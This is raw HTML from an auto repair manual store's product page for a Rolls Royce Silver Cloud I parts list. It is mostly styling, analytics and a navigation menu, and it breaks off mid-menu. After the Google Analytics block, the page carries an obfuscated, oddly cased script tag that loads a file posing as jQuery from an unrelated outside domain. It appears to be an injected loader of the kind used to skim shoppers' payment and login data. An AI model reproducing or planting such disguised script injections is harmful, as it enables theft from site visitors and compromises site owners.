

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/3171
body_size: 15675
content:
<!DOCTYPE html>
<html>
<head>
<title>Rolls Royce Silver Cloud I Printed Parts List, 2 Volume Set</title>
<meta name="keywords" content="rolls, royce, silver, cloud, i, printed, parts, list, 2, volume, set">
<meta name="description" content="Rolls Royce Silver Cloud I Printed Parts List, 2 Volume Set">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768600547548); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768813267410"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_9369614_bounds', {"handle": "productreview_review_9369614_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768600547548"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
